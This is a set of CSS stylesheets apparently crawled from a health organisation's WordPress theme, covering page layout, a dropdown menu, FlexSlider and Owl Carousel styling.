.inner-cont .inner-cnt-right.search-pad { width:100%; }
.search-pad h1 { font-size:20px; }
.search-pad h1 span { float:none; font-size:20px;  width:auto; color:#eead00; font-family: 'avantgarde_md_btmedium'; font-weight:normal; }
.search-pad .search-li { float:left; width:94%; margin:0 3%; background:url(../images/read-arrw.png) no-repeat scroll 0px 5px; padding-left:40px; padding-bottom:10px; margin-bottom:15px; border-bottom:1px solid #e5e5e5; text-align:left; }
.search-pad h2 { font-size:20px; padding-bottom:10px; text-align:left; margin:0px; }
.search-pad .search-li:hover h2 a, .search-pad .search-li:hover a.more-link {  color:#eead00; }
.search-pad .search-li h2 a:hover, .search-pad .search-li:hover a.more-link:hover { text-decoration:underline; }
.search-pad .search-li .screen-reader-text, .pagination h2{ display:none; }
.pagination, .nav-links { float:left; width:100%; text-align:center; }
.search-pad .nav-links span, .search-pad .nav-links a { float:none; display:inline-block; font-size:15px; color:#ffffff; width:auto; height:30px; min-width:30px; background:#eead00; padding:0 8px; line-height:30px; margin:0 1px 10px; }
.search-pad .nav-links a { color:#232323; background:#e5e5e5; }
.search-pad .nav-links a:hover { color:#eead00; background:#f2f2f2; }





/*==================== 19-jun-18 css ===============================*/
.expert-txt.vision-txt h2 {text-align: left; margin-bottom: 0;font-size: 19px;}
.expert-txt.vision-txt  { margin:10px 0 0 0;}
.expert-txt.vision-txt ul { margin-bottom:18px;}
.quote-div { float: left; width: 100%; background:#F6F6F6; padding: 20px; font-size: 18px;}
.quote-div h2 {text-align: left; margin-bottom: 0;font-size: 19px;}
.inner-content-page .quote-div p { margin-bottom:0;}

.comm-hub {float: left; width: 100%;}
.comm-hub h2 { text-align:left;}
.comm-hub p { float: none; width: auto;}
.comm-hub img { border: 1px solid #e5e5e5; padding: 2px; margin-bottom: 10px;}
.comm-hub p span { display: inline; width: auto; padding: 0; float: none; color:#252525; font-size:16px;}
.comm-hub h3 { margin-bottom:10px;}


.people-phar-img { float: left; width: 100%; margin-bottom:20px;}
.people-phar-img img {  width: 100%; margin:0;}

.people-pharmy { float: left; width: 100%;}
.people-pharmy p span { display: inline; width: auto; padding: 0; float: none; color:#252525; font-size:16px;}

.expert-txt.vision-txt.no-mar { margin:0;}

.top-rht ul.annual-report	{ float:right; width:100%; margin-top:5px;}
.top-rht ul.annual-report a	{ position:relative; width: auto; z-index:99; overflow:hidden; padding:0px 30px;
-webkit-border-radius:50px; -moz-border-radius:50px; -khtml-border-radius:50px; border-radius:50px; 
-webkit-transition: All 0.5s ease; -moz-transition: All 0.5s ease; -o-transition: All 0.5s ease; -ms-transition: All 0.5s ease; transition: All 0.5s ease; background:#eead00; border:1px solid #eead00; position:relative; float:left; text-align:center; line-height:40px; font-size:18px; color:#fff; }
.top-rht ul.annual-report a:hover	{ background:#fff; color:#333;}
footer.entry-footer	{ padding:0;  background:none; color:#fff; width:auto; margin-bottom:5px;}
footer.entry-footer .edit-link { padding-bottom:0;}
footer.entry-footer a	{ color:#fff; padding:5px 15px; background:#eead00; }
footer.entry-footer a:hover	{ background:#333;}

.contact-lft.margin-b	{ margin-bottom:10px; float:left; width:100%;}

.sign-up {float: left;width: 100%; background: #eaeaea; padding: 20px 15px;}
.sign-up h3{ color:#555; font-size:20px;font-family: 'avantgarde_md_btmedium'; margin-bottom:7px;}
.es_textbox { float: left; width: 70%;  margin-right: 2%; padding-bottom:0 !important;}
.es_button	{ width:25%; float:left; padding:0 !important; }
.es_textbox input[type="email"] { padding: 10px;  width: 100%;  border: 1px solid #ccc;  margin-top: 0px;}
.es_button input[type="submit"] { background: #333 none repeat scroll 0 0; -webkit-border-radius:5px; -moz-border-radius:5px; -khtml-border-radius:5px; border-radius:5px;  color: #fff; display: inline-block; padding: 10px 20px; border:none; font-size:14px; font-family:'avantgarde_md_btmedium'; cursor:pointer;}
.es_button input[type="submit"]:hover {background:#eead00;}

.es_shortcode_form_email, es_lablebox	{ display:none;}
.es_textbox_button	{ width:auto !important;}

.sign-up.sign-mob	{ display:none;}

.head-office .contact-lft.margin-b li:last-child	{ padding-bottom:30px;}

/*css changes in news event page*/
.inner-cont .inner-cnt-right .top-content-bg {background: #f2f2f2 none repeat scroll 0 0;border: 1px solid #d1d1d1;float: left;padding: 10px 0px;
  text-align: center;width: 100%;margin-bottom: 14px;}
  .inner-content-page h3.inner-cont-col {text-align:center;margin-bottom: 5px;}
 .inner-cont .inner-cnt-right .top-content{ float: left;text-align: center;width: 100%;margin: 8px 0px 19px;}
 .inner-cont .inner-cnt-right .top-content-bg h2{ line-height:6px; margin: 15px 0px;}
 .inner-cont .inner-cnt-right .top-content-bg h2 .cont-col{font-size: 23px;float: none;color: #eead00;width: auto;}
 .inner-cont .inner-cnt-right .top-content .str-cont {margin-bottom: 0px;color: #eead00;}
 .inner-cont .inner-cnt-right .top-content p {margin-bottom: 0px;}
 
 
 
 .inner-content-page h2.quote {color: #000; font-size: 20px; font-weight: normal; line-height: 28px; text-align: center;    margin: 0 0 15px; background: #f2f2f2; border: 1px solid #d1d1d1; padding: 20px 10px 0;}
.inner-content-page h2.quote span{font-size: 20px; font-weight:bold; color:#eead00;}
.img-inner-container{float:left; width:100%; margin:10px 0;}
.img-inner-container img{float: none; margin: 0 auto; width: auto; max-width: 300px; display: block; clear: both; border: 3px solid #efefef; border-radius: 5px;}

.inner-content-page img.wid-50{width:50%;}

.inner-list.alt a:hover {color: #eead00; text-decoration: underline;}
.inner-list.alt a {color: #86888a;}

.case-study-list  ul .alt .news-lft-btm {min-height: 330px;}


.inner-cont .inner-cnt-right .top-content-bg.line-pad h2	{ line-height:32px;}
.inner-content-page h4.text-lft { text-align:left; margin-bottom:10px;}
.str-cont.wld-pad { color: #c00000; display: inline-block; float: none; font-size: 16px; width: auto;}
.top-content.pad h2 { margin-bottom: 0;}

.inner-content-page a:hover {color: #aeaeae; text-decoration:underline;}


.rgt-fot {float: left;width: 30%;}
.lft-fot {float: left;width: 70%;}
.rgt-fot a.hit-count {float: right;margin-top: 2%;}

a.read-more.dwnload {font-size: 14px; background: #86888a!important;color:#fff; padding: 7px 20px;margin-top: 15px;}
a.read-more.dwnload:hover {color: #fff; text-decoration:underline;background: #eead00!important;}

.case-study-list a.read-more{position: absolute;left: 20px;bottom: 20px; color:#333333; text-decoration:none; }

.case-study-list.impact-on-grnd .news-lft-btm h2{font-size: 19px;min-height: 92px;}
.case-study-list.impact-on-grnd ul .alt .news-lft-btm { min-height: 135px;}
.case-study-list.impact-on-grnd a.read-more {font-size: 14px;padding: 7px 27px;}

.case-study-list.covid-main .news-lft-top img { min-height: 182px; height: 182px;}

.case-study-list.covid-pg ul li{width:100%;margin-bottom: 15px !important;margin-right: 0!important;}
.covid-pg .news-lft-btm { float: left; width: 70%;}
.case-study-list.impact-on-grnd.covid-pg .news-lft-btm h2 {min-height: 110px;}
.covid-pg .news-lft-top {width: 30%;}
.case-study-list.covid-pg .news-lft-top img { min-height: 182px; height: 182px;}

a.hitCounter.badge-done0 { background-image: none!important;text-indent: 2px!important;font-size:18px!important;letter-spacing: 5px!important;background:#f4c50a!important;padding: 2px 7px!important;}
.rgt-fot a.hitCounter{float: right;margin-top: 2%;}


.org-color a { color:#d95903; text-decoration:underline; }
.org-color a:hover { color:#d95903; text-decoration:none; }
.accd-section1 { float:left; width:100%; padding:0px;}
.accd-section1 .acc_content h2 {color:#6a6a6a; font-size:18px;font-family: 'avantgarde_md_btmedium';line-height:28px; margin-bottom:0px; text-decoration:underline; }
.accd-section1 .acc_content ul { float:left; width:100%; margin-top:0px; padding-top:0px; }
.accd-section1 .acc_content ul li{  float:left; width:100%; margin-bottom:12px;}
.accd-section .acc_content h1 {color:#000; font-size:18px;font-family: 'avantgarde_md_btmedium';line-height:20px; margin-bottom:10px; }
.accd-section1 .acc_content p { color:#5f5f5f; font-size:15px;font-family: 'avantgarde_md_btmedium';  line-height:24px; padding-bottom:18px; margin-bottom:0px; }
.accd-section1 .smk_accordion .accordion_in .acc_head { font-size:19px; line-height:23px; }
.accd-section1 .expert-txt.vision-txt { padding-top:0px; }

.dbox { float:left; width:100%; padding:0px; margin:0px; }
.dbox .lft { float:left;width:55%; padding:0px; margin:0px; }
.dbox .rgt { float:left; width:43%; padding:0px; margin:0px; margin-left:2%; }
.dbox .rgt img { float:left; width:100%; padding:0px; margin:0px;  }
span.orng { float:none!important; display:inline!important; color:#d95903!important; }
.dbox .lft strong { font-weight:500; color:#000000; }

.advocacy { float:left; width:100%; margin-top:0px;}
.inner-content-page .advocacy h3 { background:#242424; color:#FFFFFF; float:left; font-family:'avantgarde_md_btmedium',serif; font-size:20px; font-weight:400; line-height:32px; padding:5px 0px; margin-bottom:0px; width:100%;}

.advocacy ul { float:left; width:100%; margin-top:0px; }
.advocacy ul li { width:31.3%; float:left; margin-right:3%; text-align:center; border:1px solid #eaeaea; margin-bottom:30px; min-height:230px;}
.advocacy ul li a{ font-size:15px; color:#4f4f4f; font-family: 'avantgarde_md_btmedium'; padding:0px 0 0 0; transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease; display:block;}
.advocacy ul li:nth-child(3n) { margin-right:0%; }
/*.advocacy ul li:nth-child(4n) { clear:left; }*/
.advocacy ul li img { width:100%; float:left; }

.news-mid { float:left; width:31.33%; margin-right:2%; position:relative; }
.news-mid-top { float:left; width:100%; position:relative; overflow:hidden; }
.news-mid-top img {float:left; width:100%;}
.news-mid-btm { float:left; width:100%; background:#f0f1f3; padding:20px 26px 25px;min-height:350px;font-size: 16px;
line-height: 27px;color: #333333;position: relative;}
.news-mid-btm h2 { color:#333333; font-size:23px;font-family: 'avantgarde_md_btmedium';  margin-bottom:10px; }
.news-mid-btm h3 { color:#333333; font-size:18px;font-family: 'avantgarde_md_btmedium';  margin-bottom:10px; }
.news-mid-btm p { color:#333333; font-size:14px;font-family: 'avantgarde_md_btmedium'; line-height:21px;  margin-bottom:15px; }
.news-lft-top img, .news-mid-top img{transition:all 0.5s ease; -moz-transition:all 0.5s ease; -webkit-transition:all 0.5s ease; -o-transition:all 0.5s ease;float: left;}
.news-mid-top img { float:left; padding:0; width:100%; position:relative; z-index:10; opacity:0; border:0px solid #FF0000; }
.news-mid-top img.absimg { z-index:80; position:absolute; top:0%; left:0%; bottom:0px; width:100%; height:100%; opacity:1; }
/*.news-lft:hover img, .news-mid:hover img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1); -o-transform:scale(1.1);float: left;}*/

.case-study-list.news a.read-more { position:absolute; bottom:20px; color:#333333; text-decoration:none; left:inherit; right:20px; }
.case-study-list.news span.detail-place { padding-bottom:0px; margin-bottom:0px; }
.news-det span.read-more, .news-mid-btm a.read-more, .news-lft-btm a.read-more { background:#ffcc00; }
.news-det span.read-more:hover, .news-mid-btm a.read-more:hover, .news-lft-btm a.read-more:hover { background:#eead00; }

.flexi-img1 { float:left;width:100%; position:relative;}
.flexi-img1 img { width:auto!important; max-height: 465px; margin:auto; }
.flexi-img1::after { position:absolute; content:""; top:0; left:0; background:rgba(0,0,0,0.10); z-index:1; width:100%; height:100%; }

/*burger-menu*/
.menu-inner {width: 100%;float: left;display: flex;flex-wrap: wrap;column-gap: 15px;}
.burger-menu { float: right; z-index: 99; position: relative; right: 0; width: 20px; height: 22px; top:8px; margin: 0px 0 0 0; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; cursor: pointer;}
.burger-menu a { display: block;}
.burger-menu span { display: block; position: absolute; height: 2px; width: 100%; background: #444444; border-radius: 0px; opacity: 1; left: 0; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg);  -webkit-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out; -o-transition: .25s ease-in-out; transition: .25s ease-in-out; }  
.burger-menu:hover span { background:#eead00;}
/* Icon 4 */
.burger-menu span:nth-child(1) { top: 0px; -webkit-transform-origin: left center; -moz-transform-origin: left center; -o-transform-origin: left center; transform-origin: left center; }
.burger-menu span:nth-child(2) { top: 8px; -webkit-transform-origin: left center; -moz-transform-origin: left center; -o-transform-origin: left center; transform-origin: left center; width: 15px;}
.burger-menu span:nth-child(3) { top: 16px; -webkit-transform-origin: left center; -moz-transform-origin: left center; -o-transform-origin: left center; transform-origin: left center; }
.burger-menu.open span:nth-child(1) { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); top: 0px; left: 4px; background:var(--bg-green);}
.burger-menu.open span:nth-child(2) { width: 0%; opacity: 0;}
.burger-menu.open span:nth-child(3) { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); top: 18px; left: 4px; background:var(--bg-green); }


.hc-offcanvas-nav .nav-item-link { display: block; text-align: left; padding: 10px 15px; line-height: 28px; text-decoration: none; color: #333; cursor: pointer; font-size: 16px; border-bottom: 1px solid #e8e8e8; position: relative;}
.hc-offcanvas-nav.nav-close-button-empty .nav-title { font-size:20px; font-family: var(--ff-public-Bold); text-transform:uppercase;  }
.hc-offcanvas-nav .nav-item-link:hover { background:#007C3D; color:#fff; }
.hc-offcanvas-nav .nav-item-link:hover .nav-next span::before { border-right: 2px solid #fff; border-bottom: 2px solid #fff;}
.hc-offcanvas-nav .nav-item-wrapper:hover a.nav-next span::before { border-right: 2px solid #fff; border-bottom: 2px solid #fff;}
.hc-offcanvas-nav .nav-item-wrapper:hover a.nav-next { background:#FFDA0F; }

.hc-offcanvas-nav .nav-content > h2 {  font-size:18px; font-family: var(--ff-public-Bold); }
.nav-item-wrapper a.nav-back-button { color:#fff !important; }
.hc-offcanvas-nav a.nav-back-button span::before { border-right: 2px solid #fff; border-bottom: 2px solid #fff;}
header .toggle { margin-top:0 !important; }



.gallery-div ul { display: flex; flex-wrap: wrap; flex-direction: row; column-gap: 2%; row-gap: 15px; float: left; width: 100%; margin-bottom: 35px;}
.gallery-div ul:last-child { margin-bottom: 0px;}
.gallery-div ul li { flex: 0 1 32%; border-radius:0 0 25px 0; background: #fff;transition:all 0.5s ease;}
.gallery-div ul li .actv-img { float: left; width: 100%; overflow: hidden; border-radius: 0; position: relative; }
.gallery-div.gallery-rad ul li .actv-img {border-radius: 5px 5px 0 0;}
.gallery-div ul li .actv-img img { float: left; width: 100%;transition: all 0.5s ease-in-out;}
.gallery-div ul li .actv-img img.org-img { position: absolute;top: 0;width: 100%;height: 100%;opacity: 1;left: 0;z-index: 1; object-fit: cover;}
.gallery-div ul li .actv-img img.dummy-img {height: auto;}
.gallery-div ul li .actv-img::after { position: absolute; content: ''; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.1);transition: all 0.5s ease-in-out;
z-index: 1;}
.gallery-div ul li:hover .actv-img img { transform: scale(1.1);}
.gallery-div ul li:hover .actv-img::after {  background: rgba(0, 0, 0, 0.5);}
.gallery-div ul li .actv-img:before { content: "\e8b0";font-family: "feather"; position: absolute; color: #fff; font-size: 30px;left: 0px;right: 0px;top: 0px;bottom: 0px;display: flex;align-items: center;
justify-content: center; z-index: 1; opacity: 0;transition: all 0.5s ease-in-out; z-index: 5;}
.gallery-div ul li:hover .actv-img:before { opacity: 1; }
.gallery-div ul li:hover .gallery-div ul li .actv-cont{ background: #F4742A;}



/*download list*/
.download-list { float: left; width: 100%; margin-top: 30px;}
.download-list h3{ width: 100%;float: left;color: #EEAD00;font-family: 'avantgarde_md_btmedium';font-size: 24px;line-height: 32px;margin-bottom: 15px;}
.download-list ul { float: left; width: 100%; display: flex; flex-wrap: wrap; row-gap: 20px;}
.download-list ul li { flex: 0 1 100%;}
.download-list ul li a { float: left; width: 100%; display: flex; align-items: center; justify-content: space-between; padding: 15px 15px; border-radius: 8px 8px 0 0;
 background: #f0f1f3; box-shadow: 0px 3px 0px #86888a;transition: all .5s ease;column-gap: 20px;}
.download-list ul li a p { font-size: 18px; line-height: 24px; color: #5f5f5f; font-family: 'avantgarde_md_btmedium'; margin-bottom: 0px; transition: all .5s ease; flex: 0 1 calc(100% - 50px);}
.download-list ul li a span { background: url(../images/download-icon.svg) no-repeat 0px 0px; width: 30px; height: 30px;transition: all .5s ease; flex: 0 1 30px;}
.download-list ul li a:hover { box-shadow: 0px 3px 0px #eead00;}
.download-list ul li a:hover span { background: url(../images/download-icon-hvr.svg) no-repeat 0px 0px; }
.comm-hub p br {display: none !important;}
.inner-content-page p br {display: none !important;}
.download-list ul li:hover a p {color: #eead00;}

.loading_img { float: left; width: 100%;margin: 0 auto; text-align: center; }
.loading_img img{ float:none; width: auto;}
.spares-fig li { display: none;}
.spares-fig > li { display: none;}
.spares-fig li ul li {display: block;}

.descubre-btn { float: left; width: 100%;text-align: center;}
.descubre-btn a { display: inline-flex; align-items: center; justify-content: center; padding: 0 30px; font-family: 'avantgarde_md_btmedium'; color: #FFFFFF; background: #86888a; font-size: 15px; letter-spacing: 1px; height: 45px;border-radius: 8px; transition:all .5s ease;}
.descubre-btn a:hover { background: #eead00;}


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/ddsmoothmenu.css
body_size: 938
content:
@charset "utf-8";
/* CSS Document */

.ddsmoothmenu { float: left; padding:0px; font-size:16px; text-transform:none; letter-spacing:0.2px; -moz-transition:all 0.3s ease; -webkit-transition:all 0.3s ease; -o-transition:all 0.3s ease; transition:all 0.3s ease; font-family: 'avantgarde_md_btmedium'; margin:0px 0px; flex: 0 1 calc(100% - 50px);}
.ddsmoothmenu ul { z-index:100; margin:0; padding:0px 0px; list-style-type: none; }
/*Top level list items*/
.ddsmoothmenu ul li { position: relative; /*display: inline-block;*/ float:left; padding:0px 0px; margin:0px; line-height: 14px; letter-spacing:0px; border-right:1px solid #d6d7d9; }
.ddsmoothmenu ul li:last-child{padding-right:0px;}
/*Top level menu link items style*/
.ddsmoothmenu ul li a { display: block; color:#181818; text-decoration:none; padding:16px 8px 16px 8px; position:relative; font-size:17px; font-family: 'avantgarde_md_btmedium'; line-height:20px; }
.ddsmoothmenu ul li:first-child a {padding-right: 33px;}
.ddsmoothmenu ul li a.home-ico, .ddsmoothmenu > ul > li:first-child > a {background:#f0f1f3 url(../images/home-ico.png) no-repeat center center; text-indent:-999999px; }
.ddsmoothmenu ul li a.home-ico.selected, .ddsmoothmenu ul li a.home-ico:hover, .ddsmoothmenu > ul > li:first-child > a:hover, .ddsmoothmenu > ul > li.current_page_item:first-child > a { background:#86888a url(../images/home-ico-active.png) no-repeat center center; }

/*.ddsmoothmenu ul li a:hover,*/ .ddsmoothmenu ul li a.selected { background:#86888a; color:#fff;}
.ddsmoothmenu ul li:hover a{ color:#fff;} 


* html .ddsmoothmenu ul li a { display: inline-block; }

/*1st sub level menu*/
.ddsmoothmenu ul li ul { position: absolute; left:0; display: none; visibility: hidden; padding:0px 0 0; width:280px !important; left:0px !important; background:#6a6a6a; }

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu ul li ul li { float: none; width:100%; padding:0 0px; margin:0; border-right:0px; text-align:left; }
/* .ddsmoothmenu ul li ul li:hover { background:#B05AA5; } */

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul { top: 0; left:243px!important;}

/* Sub level menu links style */
.ddsmoothmenu ul li ul li a { display:block; padding:10px 20px; color:#fff !important; line-height:17px; font-size:14px; font-family: 'avantgarde_md_btmedium'; text-transform:none; border-bottom:1px solid #7c7c7c;}


.ddsmoothmenu ul li ul li a:hover { color:#6a6a6a !important; background:#f0f1f3;  text-decoration:none; margin: 0px 0px 0px 0px;}
.ddsmoothmenu ul li ul li a:after, .ddsmoothmenu ul li ul li a:before { display:none }
.ddsmoothmenu ul li li:hover::before, .ddsmoothmenu ul li li li:hover::before { height:0;}

/* Holly Hack for IE \*/
* html .ddsmoothmenu { height: 1%; } /*Holly Hack for IE7 and below*/

/* ######### CSS classes applied to down and right arrow images  ######### */
.downarrowclass { position: absolute; top: 12px; right: 7px; }
.rightarrowclass { position: absolute; top: 6px; right: 5px; }

/* ######### CSS for shadow added to sub menus  ######### */
.ddshadow { /*shadow for NON CSS3 capable browsers*/ position: absolute; left: 0; top: 0; width: 0; height: 0; }
.toplevelshadow { /*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/ opacity: 0.8; }


.ddsmoothmenu ul li ul li a::after, .ddsmoothmenu ul li ul li a:hover:after { display:none }
.sticky-wrapper.is-sticky .ddsmoothmenu ul li ul li:first-child a:before { display:none; }
.ddsmoothmenu ul li:hover::before { height: 100%;}
.ddsmoothmenu ul li::before { background: #86888a; bottom: 0; content: ""; display: block; height: 0; left: 0; position: absolute; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out;  width: 100%; z-index: 0;}
.ddsmoothmenu ul li.selected, .ddsmoothmenu ul li.current_page_item, .ddsmoothmenu ul li.current-menu-parent { background: #86888a none repeat scroll 0 0;}
.ddsmoothmenu ul li.selected a, .ddsmoothmenu ul li ul li.selected a, .ddsmoothmenu ul li.current_page_item a, .ddsmoothmenu ul li.current-menu-parent a { color: #fff;}
.ddsmoothmenu ul li ul li.selected,.ddsmoothmenu ul li ul li ul li.selected { background: #eead00 none repeat scroll 0 0;}
.ddsmoothmenu ul li ul li.current_page_item { background:#f0f1f3 none repeat scroll 0 0;}
.ddsmoothmenu ul li ul li.current_page_item a { color:#6a6a6a!important;}


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/flexslider.css
body_size: 1093
content:
/*
 * jQuery FlexSlider v1.8
 * http://flex.madebymufffin.com
 *
 * Copyright 2011, Tyler Smith
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 #container {width: 80%; max-width: 800px; margin: 0 auto;}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {width: 100%; margin:0; padding: 0; background:url(../images/loading.gif) no-repeat center center; min-height:465px;}

.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; width:100%; display:block; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1; z-index:0;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative; }
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none;zoom: 1; }
.flex-caption {position: absolute; bottom:0; right:0px; height:100%;text-align:left; /*width:495px;*/ width:37%; /*float:right; */
background:#86888a; padding:45px 90px 45px 45px; min-height:471px;}
.flex-caption img{width:auto !important;}
.flex-caption h1 { color:#fff; font-size:26px; font-family: 'loraregular'; line-height:34px; text-transform:uppercase;margin-bottom: 10px;}
.flex-caption h2 { color:#fff; font-size:20px; font-family: 'loraregular'; line-height:28px;  padding-bottom:15px; border-bottom:1px solid #aaacad; margin-bottom:22px;}
.flex-caption p { color:#fff; font-size:16px; font-family: 'avantgarde_md_btmedium'; line-height:24px; margin-bottom:32px;}

/* Direction Nav */
.flex-direction-nav { display:block; }
.banner-home .flex-direction-nav li a {width:31px; height:65px; margin: 0px 0 0; display: block;  position: absolute; top: 47%; cursor: pointer; text-indent: -9999px; z-index:9999;}
.banner-home .flex-direction-nav li a:hover{ opacity:0.7}
.banner-home .flex-direction-nav li .flex-next {background-position: -25px 0; right:2%;background: url(../images/arrow-right.png) no-repeat 0 0; background-position: 0px 0; }
.banner-home .flex-direction-nav li .flex-prev {left:2%; background: url(../images/arrow-left.png) no-repeat 0 0; background-position: 0px 0; }
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}
.inner-banner-pad .flex-direction-nav li a {width:27px; height:45px; margin: 0px 0 0; display: block;  position: absolute; top: 50%; cursor: pointer; }
/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:40px; z-index:9999; text-align: center;}
.flex-control-nav li {margin: 0 7px 0 7px; display: inline-block; zoom: 1; *display: inline;}
/*.flex-control-nav li:first-child {margin: 0;}*/
.flex-control-nav li a {width:16px; height:16px; display: block; background:#fff; cursor: pointer; text-indent: -9999px; border-radius:50%; -webkit-border-radius:50%; -o-border-radius:50%; -moz-border-radius:50%;}
.flex-control-nav li a:hover {background:#eead00}
.flex-control-nav li a.flex-active {background:#eead00; cursor: default;}

.flex-btn{background:#b98b57; color:#fff;padding:10px 45px; border-radius:3px; line-height:60px;font-family: 'avantgarde_md_btmedium'; }


.banner-pad .flexslider .flex-control-nav { display:block; }


--- FILE ---
content_type: text/css
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/css/owl.carousel.css
body_size: 1120
content:
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:inline-block;width:100%	;float: left;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}



.owl-nav{  width: 100%; color:#a9a9a9; font-size:16px;font-family: 'latolight';position: absolute;top: 45%;}
.owl-prev{left: 5%;position: absolute; background:url(../images/arrow-left.png) no-repeat left 0px;height: 35px; width:20px;opacity: 0.5;}
.owl-next{right: 5%;position: absolute; background:url(../images/arrow-right.png) no-repeat right 0px;height: 35px; width:20px;opacity: 0.5;}
.owl-prev:hover{opacity:1}
.owl-next:hover{opacity:1}
.owl-controls{float: left;width: 100%;margin-top: 35px;}

#facilities .owl-nav{ width:100%; margin-top:0px; position:absolute; top:-45px; right:0px;}
#facilities.owl-theme { float:left; width:100%;}
#facilities.owl-theme .owl-controls { -webkit-tap-highlight-color: transparent;  margin-top:0px;}
